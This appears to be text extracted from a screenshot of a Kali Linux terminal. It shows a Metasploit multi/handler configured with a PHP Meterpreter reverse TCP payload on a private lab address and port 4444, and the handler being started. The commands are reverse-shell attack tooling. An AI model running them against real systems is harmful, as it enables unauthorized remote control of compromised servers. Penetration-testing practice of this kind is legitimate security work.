 (genmon)XXX 12:18
root@kali: ~
File Actions Edit View Help
msf6 exploit(multi/handler) > set lhost 192.168.0.104
lhost => 192.168.0.104
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.0.104 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Firefox
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.104:4444